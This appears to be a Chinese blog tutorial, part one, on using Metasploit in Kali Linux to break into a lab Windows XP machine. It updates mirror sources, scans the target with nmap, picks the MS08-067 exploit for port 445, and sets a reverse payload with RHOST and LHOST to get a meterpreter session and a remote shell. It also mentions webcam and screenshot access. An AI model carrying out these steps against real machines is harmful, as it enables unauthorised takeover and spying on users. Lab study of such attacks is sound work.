LINUX KALI在 Metasploit框架下初级渗透XP系统入门学习总结(一)

Metasploit的辅助模块主要用于信息搜集阶段,功能包括扫描、口令猜解、敏感信息嗅探、FUZZ测试发掘漏洞、实施网络协议欺骗等。这些模块可以分为Admin、Scanner、Server三个大类

第一步 安装好kali以及更新msf模块

更新你的msf框架

root@kali:~# apt-get update

root@kali:~# apt-get upgrade

如果此步错误确认你的KALI源是正常的,不要用默认安装的源 ,默认是国外的,所以在此可以使用中科大或者清华的源

具体步骤打开配置源的信息文件

root@kali:~# sudo vim /etc/apt/sources.list

//加不加sudo看你是不是root,是的话就不用加按i键进入编辑模式粘贴下面的源,可以不用全部粘贴,选取一两个机构的就可以

#清华大学

deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free

#中科大

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#阿里云

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

粘贴好以后按Esc键退出按shift+:,输入wq保存

第二步终端输入 msfconsole进入metasploit框架

注意版本,现在版本是5以上,若你用的是kali早期版本或者BT5等注意更新

第三步 查看目标信息

nmap -sV 192.168.XXX.XXX 你所要攻击的目标IP(内网 本例中目标IP是 192.168.0.107

接着我们发现445端口是开放的,在本例中由此我们选用攻击445端口的漏洞



第四步:选取漏洞

在msf下输入search ms08

我们用use命令选用图示的ms08-67漏洞

再使用payload 攻击载荷

payload攻击载荷相关知识(可略过

又分类为

(1)singles(独立载荷) 独立载荷,可直接植入目标系统并执行相应的程序,如:shell_bind_tcp。 (2)stagers(传输器载荷) 传输器载荷,用于目标机与攻击机之间建立稳定的网络连接,与stages(传输体载荷)配合攻击。通常该种载荷体积都非常小,可以在漏洞利用后,方便进行注入,这类载荷功能都非常相似,大致分为bind型和reverse型。 bind型:需要攻击机主动连接目标端口。 reverse型:目标机反向连接攻击机,需要提前设定好连接攻击机的ip地址和端口号。

(3)stages(传输体) 传输体载荷,在stagers建立好稳定的连接后,攻击机将stages传输给目标机,由stagers进行相应处理,将控制权转交给stages。如得到目标机的shell或者meterpreter控制程序运行。这样攻击机可以在本端输入相应命令控制目标机。

这里我们采用reverse型 使用set命令设置选用的攻击载荷

第五步:写入漏洞配置信息

接下来我们就开始手动配置信息

使用options命令可以查看配置信息

此处分为三个部分

第一个部分为exploit中的配置信息Required列下yes说明是必填项Current setting下则是我们要写的配置信息 开始配置吧第一部分先设置 RHOSTS (remote host) 目标的IPSet RHOST 192.168.0.107

第二部分 Set LHOST 192.168.0.106 (kali的IP地址)监听端口也可配置,这里就用它的默认端口了

第三部分Set target XXXX是目标的电脑型号 可不填 若知道使用 show targets找到对应序号set即可Xp-sp-3简体中文版 是34号

配置完成 再次确认信息

使用options查看信息进行最后的确认

第六步 进行渗透

无误后使用 exploit或者run命令进行攻击

到此处,出现meterpreter>即攻击成功

输入shell可以拿到对方的shell控制

在meterpreter>有许多控制命令 可以在help中查看

包括截屏和查看摄像头,具体操作在下一例渗透后的简单操作中介绍。